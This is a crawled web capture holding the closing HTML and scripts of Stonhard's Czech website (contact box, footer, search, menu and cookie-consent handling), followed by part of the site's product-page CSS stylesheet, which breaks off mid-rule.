		<p><p>Napíšte nám: <a rel="noreferrer" tabindex="-1" href="mailto:rsporina@stoncor.com" target="_blank">gherdics@stonhard.com</a> </p>
<p>              <strong> ALEBO</strong></p>
<p>zavolajte: <a rel="noreferrer" tabindex="-1" href="skype:+421918472210" target="_blank">+421 915 155 556</a></p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
    </div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.cz/kontaktujte-n&#225;s/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.cz/kontaktujte-n&#225;s/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script>
</div>
</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://www.stonhard.cz/o-nas/media/" target="_blank"><img src="/media/9430/hungarian-media-feed-345-x-250-px.jpg" alt="Hungarian Media feed (345 x 250 px).jpg"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
			      <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "none";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "block";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		
	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Odkazy:</li>
				
						<li><a href='https://www.rpminc.com/legal-pages/czech/privacy-policy/'>Ochrana osobn&#237;ch &#250;dajů a podm&#237;nky použ&#237;v&#225;n&#237;</a></li>
						<li><a href='https://www.rpminc.com/legal-pages/czech/terms-of-use/'>Podm&#237;nky použ&#237;v&#225;n&#237; webov&#253;ch str&#225;nek</a></li>
						<li><a href='https://www.stonhard.cz/zasady-pouzivani-souboru-cookie/'>Z&#225;sady použ&#237;v&#225;n&#237; souborů cookie</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Nastavení souborů cookie</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p>Další značky Stonhard:</p></p><br>
				 <ul>
						<li><a href= "http://www.expanko.com"><img src="/media/1706/footer_2.png" alt="footer_2.png"/></a></li>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
	<script>			
			var stickyNavTop = $('.blueStrip').offset().top;
			
			var stickyNav = function(){
				var scrollTop = $(window).scrollTop()+43;
				
				if (scrollTop > stickyNavTop) { 
					$('.blueStrip').addClass('sticky2');
				} else {
					$('.blueStrip').removeClass('sticky2'); 
				}
			};
			
			stickyNav();
			
			$(window).scroll(function() {
				stickyNav();
			});
		});
	</script>	
	<script type="text/javascript">
		
		
		$(function() {
			$(".magPopIf").magnificPopup({type:'iframe'});
		});
	</script>
	
	


	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.cz/vysledky-vyhledavani/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.cz/vysledky-vyhledavani/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","i56IIgWjyI");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script><noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.cz/css/newProduct.css
body_size: 19145
content:
@charset "UTF-8";
/* CSS Document */


.product-descrip {
	text-align:center !important;
	font-weight: 300;
}

.product-name {
	text-align:center;
}

.productSelect {
    display: inline;
    width: 100%;
    clear: both;
    margin-bottom: 20px;
	margin-top: 20px;
}

#menu {height: auto;}

.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav {
    -webkit-box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0px rgba(0, 0, 0, 0.0) !important; 
    box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0px rgba(0, 0, 0, 0.0) !important;
}

[type="checkbox"]+label:before,[type="checkbox"]:not(.filled-in)+label:after{
	content:none !important;
}

[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
    position: absolute !important;
    opacity: 100 !important;
    pointer-events: fill !important;
    z-index: 110 !important;
	margin-top: 5px !important;
}

.tay [type="checkbox"]:not(:checked), .tay [type="checkbox"]:checked {
    position: relative !important;
    opacity: 100 !important;
    pointer-events: fill !important;
    z-index: 110 !important;
    margin-top: 5px !important;
}

[type="checkbox"] + label {
    height: auto !important;
}

.tay [type="checkbox"] + label {
    height: auto !important;
    padding:0px;
}

.mm-listview > li {
width: 100%;
}

#formula-links .flex li .padding {
    min-height: 200px !important;
}

.gallery .background{
	background-color:#DEDADA;
	padding:20px;
	overflow:hidden;
}

.gallery {
	margin-bottom:80px;
}

.gallery .slider-for{
	width:60%;
	float:left;
	padding:20px;
}

.gallery .slider-for img{
	width:100%;
}

.gallery .slider-for .caption{
	background: #fff;
    padding: 10px 15px;
}

.gallery .slider-for .slick-dots{
	position:relative;
	background:#fff;
	padding:10px 0px;
	bottom:0px;
}

.gallery .slider-nav-item img {
    padding: 0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
}

.gallery .slider-for .slick-dots li button:before{
	font-size:36px;}

.gallery .slider-for .slick-prev, 
.gallery .slider-for .slick-next{
	background:#fff;
	width:40px;
	height:40px;
	border:1px solid #DEDADA;
}

.gallery .slider-for .slick-prev:before, 
.gallery .slider-for .slick-next:before{
	color:#000;
}

.gallery .slider-for .slick-prev:before{
	content:url(/media/2418/arrow-left.png);
			}

.gallery .slider-for .slick-next:before{
	content:url(/media/2419/arrow-right.png);
			}

.gallery .slider-for .slick-prev{
	left:20px;}

.gallery .slider-for .slick-next{
	right:20px;
		}

.gallery .slider-nav .slick-track{
	width:100% !important;
	transform:none !important; }

.gallery .slider-nav{
	width:40%;
	float:left;
	padding:20px;
}

.gallery .slider-nav-item{
	width:50% !important;
	margin:0px !important;
}

.gallery .slider-nav-item img{
	padding:0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	}

.case {
    width: 90%;
    display: block;
    margin-left: auto !important;
    margin-right: auto !important;
    margin-top: 0px !important;
    margin-bottom: 30px !important;
}


.material-icons {
	font-size: 60px !important;
	color: #0099D8;
		}

ul#colorSelect {
    width: 100% !important;
    float: left;
    margin-top: 20px;
}

.nopad{
	padding:0px !important;
	margin: 0px !important;
}


.related3 .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

.related3 .flex{
	display:flex;	
}

.related3 .product{
	padding:0px 15px;

}

.related3 .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
}


.related3 .product .left{
	width:25%;
	float:left;
}

.related3 .product .left img{
	width:100%;	
}

.related3 .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

.related3 .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

.related3 .bottom .link{
	flex-basis:50%;
	text-align:center;
}

.related3 .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
}

.related3 .bottom a{
	color:#000;
	text-decoration:underline;
}

.related3 .bottom .left{
	padding-right:15px;}

.related3 .bottom .right{
padding-left:15px;}

 .related3 {
	margin-bottom:80px;
}


#related2 .product2 {
	height: 200px;
	width: 50%;
	
}


#related .product2 {
	height: 200px;
	width: 50%;
	
}


#related2 .product2 .border {
	height: 200px;
	width: 100%;
	
}


#related .product2 .border {
	height: 200px;
	width: 100%;
	
}



/*Tay Industrial */



.case {
width:100%;
margin-top: 0;
padding-right: 0;
padding-left: 0;
}

.collapsible-header {
    font-weight: 600 !important;
}

#related .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

#related2 .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

.right2{
	padding:15px;
	float:right;
}

.righty{
	float:right !important;
}

#prod_top .left2 {
    flex-basis: 33%;
    /* padding: 0px 15px; */
    max-width: 60%;
}

#prod_top .leftContent1 {
    flex-basis: 33%;
    /* padding: 0px 15px; */
    max-width: 60%;
}

button3, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
	display:block;
	width: 200px;
}

.img {
    width: 100%;
    margin-top: 0%;
    padding-right: 0;
    padding-left: 0;
}

.imgbrand {
    width: 100%;
    margin-top: 5%;
    padding-right: 0;
    padding-left: 0;
}

button2, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    width: 100%;
	display:block;
}

.label{
	font-size: 68%;
    text-align: center;
}

.collapsible {
border-top: 1px solid #039be5;
border-right: 1px solid #039be5;
border-left: 1px solid #039be5;
margin: 0.5rem 0 1rem 0;
}

.collapsible-header {
display: flex;
cursor: pointer;
-webkit-tap-highlight-color: transparent;
line-height: 1.5;
padding: 1rem;
background-color: #fff;
border-bottom: 1px solid #039be5;
}

.collapsible-body {
 display: none;
 border-bottom: 1px solid #039be5;
 box-sizing: border-box;
 padding: 2rem;
}

/*Tay End */



.fresh {
    font-weight: bold;
    padding: 10px;
}

/*tool tip Cam August 2019*/

.tooltip {
    position: relative;
    display: inline-block;
    /* float:left; */
    /* clear:both; */
    margin-top: 7px;
    margin-left: 30px;
}

.tooltip .tooltiptext {
    visibility:hidden;
    display: none;
    background-color: #fff;
    color: #000;
    text-align: left;
    padding: 5px 0;
    position: absolute;
    z-index: 101;
    min-width:200px;
    max-width: 500px;
    border:1px solid #ccc;
    padding: 20px 4px;
    left: 155px;
    bottom: 100%;
    transform: translate(-52%, 0%);
    width: 300px;
}

.product-color.tooltip .tooltiptext {
    left: 0% !important;
    bottom:110%;
    transform: translate(0%, 0%);
}

.product-color.tooltip .tooltiptext:after{
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 15px 15px 0px 15px;
    border-color: #ffffff transparent transparent transparent;
    position:absolute;
    left: 0%;
    bottom:-22px;
    transform: translate(50%, -50%);
}

.tooltip label{
	font-weight:normal;
	color:#000;
}

.tooltip .tooltiptext ul li{
	padding:5px 0px;
	list-style: none;
	text-align: left;
	float: left;
}


.tooltip:hover .tooltiptext {
    visibility: visible;
    display:block;
}

.tooltip a{
	color:#F05A1A;
	font-weight:normal !important;
}

/*end tool tip cam*/

.norbContain {
    width: 25%;
    float: left;
}

.visual-product-menu-sectioned {
    min-height: 285px;
}

.open {
    visibility: visible !important;
    opacity: 1 !important;
}

.open:hover {
    background-color: transparent !important;
}

.visual-product-menu-sectioned.open {
	display:block;
}

.dtj a, .dtj a:hover {
    padding: 15px 0px 15px 13px !important;
}

/* 3-22 GLOBAL OVERLAY */
.global-overlay{
	position: fixed;
    width: 100%;
    height: 100vh;
    overflow: scroll;
    background-color: #fff;
    top: 0px;
    left: 0px;
    z-index: 100000;
		}

.global-banner{
	background-size:cover;
	background-position:center;
	height:450px;
	}

.global-description img{
	width:50%;
	margin:0 auto;
}

.global-description p{
		font-size:24px;
		margin-bottom:0px !important;}
				
.global-description .shadow {
	margin-top:-100px;
	text-align:center;
	background-color:#fff;
	padding:40px 15px 20px 15px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25)}				
				
.global-description p, .global-description h1{
	width:80%;
	margin:20px auto !important;
	display:block;
						}	
						
.global-description h1{
	margin-bottom:20px;
	font-size: 1.5rem;
    color: #0099D8;
    text-transform: uppercase;
    font-weight: normal;
	}

.global-locations .global-flex{
	display:flex;
	flex-wrap:nowrap;
}

.global-locations .global-flex section{
	padding:0px 15px;
}

.global-locations .global-flex section img{
		width:100%;}

.global-locations .border{
	border:1px solid #ccc;
	/*height:100%;*/
}

.global-locations h2{
	font-size:1.3rem;
	text-transform:uppercase;
	font-weight: normal;
	color: #0099D8;
			margin-bottom:10px;
		}
		
.location-list{
	padding:0px 15px 20px 15px;
}
				
.location-list a{
	color:#000;
	text-decoration:underline;
		}
						
.location-list li{
	padding:3px 0px;					
				}											
					

/* 2/1 GLOBAL */

.stay{
	margin-left: 40%;
    margin-top: -310px;
    margin-bottom: 250px;	
}

.global{
	background-color:#003F57;
	font-weight:bold;
	text-transform:uppercase;
	float:right;
	color:#fff;
	padding: 0px 10px ;
	border-radius:2px;
}

.global:hover{
	color:#fff;
	cursor:pointer;}

.global img{
	width:20px;
	margin-right:5px;
	vertical-align:middle;}

.global p{
	display:inline-block;}

/* 1/8 ABOUT BRANDS */

.about-brands section{
	margin-bottom:20px;
	}

.about-brands section ul{
	padding-left:20px;}

.about-brands .text a{
	color:#000;
	text-decoration:underline;}

.about-brands .text a:after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.sidebar{
    will-change: min-height;
}

.sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}
			
.flex-brand{
		display:flex;}
			
.flex-brand .left{
	flex-basis:25%;			
	}

.flex-brand .left img{
		width:100%;}
			
.flex-brand .text{
	flex-basis:75%;
				padding-left:30px;
	}
input#gdprAccept_ContactUs {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

#ContentPlaceHolderDefault_cp_body_ContactUs_6_divReason label p {
    width: 90%;
    float: left;
    margin-bottom: 20px !important;
}

span#ContentPlaceHolderDefault_cp_body_ContactUs_6_gdprError_ContactUs {
    float: left;
    width: 100%;
    margin-left: 20px;
    margin-bottom:20px;
    margin-top: -20px;
}
/* 1/31 ALTERNATIVE PRODUCT TEMPLATE */
.alt-left{
	float:left;
	width:40%;
	padding-right: 20px;
    box-sizing: border-box;
}

.alt-left .grey-border{
	border:1px solid #ccc;
}

.alt-left .industrySlides{
	width:100%;
}

.alt-left .logo{
	max-height:105px;
	max-width: 250px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	margin-top:20px;
}


/* 7/30 TONI ABOUT LIST */
.about_brands{
	margin:20px 0px;
	width:100%;
	}
.about_brands li{
	display:inline-block;
	float:left;
	width:33%;
	}

.about_brands li img{
	width:100%;
	padding-right:20px;}

#colorSheetLinks{
	padding-bottom:20px;
	}

#colorSheetLinks p a{
	margin-left:10px;
}

/*product menu styles*/
.menuProducts, .head-stick, .menuWide, .featuresMenu{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
}

/*.menuProducts li{
	float:left;
	display:block;
	}

.menuProducts li ul {
	width:auto !important;
	top:auto !important;
	left:auto !important;
	background-color:#fff !important;
	display:block;
	opacity:1 !important;
	visibility:visible !important;
	position:relative !important;
	margin-bottom:20px;
	}

.menuProducts li ul li{
	width:100%;
	display:block !important;
	padding:0px !important;
	float:none;
	}*/
/* PRODUCT FINDER JANUARY 2018 */

.prod-finder_page{
	min-height:300px;
}

.prod-finder_page .productFinder{
	margin-top:0px;
}

.prod-finder_page h3 span{
	margin-right:5px;
}

#additionalLinks{
	width:30%;
	float:left;
	}
		
#additionalLinks ul{
	padding-left:20px;		
	}

#additionalLinks ul a{
	color:#000 !important;
	}

#additionalLinks ul a:hover{
	color:#0099d8 !important;
}

.menuProducts li h2{
	color:#00A2D7;
	}

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
.col-sm-3 {
    width: 25%;
  }


.head-stick{
	z-index:2000000 !important;
	background-color:#fff;
}

/*Case study*/
.case-studies li{
	display:inline-block !important;
	width:50% !important;
	float:left !important;
	margin-bottom:20px;
	}

.case-studies_text{
	float:left;
	width:70%;
	box-sizing: border-box;
	padding:0px 10px;
}

.case-studies img{
	float:left;
	width:30%;	
	max-width: 110px;
	}

/* TONI UPDATES 7/17 */

.contact_german p{
	clear:both;
}

.contact_german span, .contact_german p{
	float:left;
}

.contact_german input{
	margin-top:5px;
	margin-bottom:10px !important;
	clear:both;
	float:left;
}

.contact_german #btnSubmit{
	margin-top:
	}

#ContentPlaceHolderDefault_cp_body_ContactGerman_6_divReason{
	width:100% !important;}

/* radio */
.jcf-radio {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	overflow: hidden;
	cursor: default;
	background: transparent;
	border: 2px solid #ccc;
	border-radius: 9px;
	margin: 0 5px 0 0;
	height: 18px;
	width: 18px;
}
.jcf-radio span{
	display:none;
	position:absolute;
	top:3px;
	left:3px;
	right:3px;
	bottom:3px;
	background:#0099D7;
	border-radius:100%;
}
.jcf-radio input[type="radio"] {
	position: absolute;
	height: 100%;
	width: 100%;
	border: 0;
	margin: 0;
	left: 0;
	top: 0;
}
.jcf-radio.jcf-checked span {display:block;}

#radioBtns{
